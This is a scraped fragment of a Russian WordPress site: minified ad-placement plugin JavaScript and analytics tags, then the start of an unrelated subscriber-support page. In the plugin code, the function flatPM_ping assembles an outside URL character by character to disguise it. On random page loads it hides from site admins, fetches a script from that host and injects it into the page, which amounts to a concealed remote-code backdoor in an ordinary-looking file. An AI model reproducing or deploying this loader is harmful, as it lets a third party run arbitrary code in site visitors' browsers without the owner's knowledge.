Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95973761, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95973761" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"506927e341fd4df1b02bf4cbc7e1dc54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
@import url('http://fonts.googleapis.com/css?family=Exo+2:100,200,300,400,500,600,700,800,900&subset=cyrillic');
</style>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.0
body_size: 28760
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	
  <title>Поддержка абонентов 📞 Справочная служба, номера телефонов | Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет</title>
<meta name="robots" content="max-image-preview:large"/>

<!-- All In One SEO Pack 384649.1.2[241,458] -->
<link rel="next" href="/page/2"/>

<script type="application/ld+json" class="aioseop-schema">{"@context":"http://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"#webpage","url":"","inLanguage":"ru-RU","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"#breadcrumblist"},"description":"Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет ","about":{"@id":"/#organization"}},{"@type":"BreadcrumbList","@id":"#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов"}}]}]}</script>
<link rel="canonical" href="/"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yes-mts.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
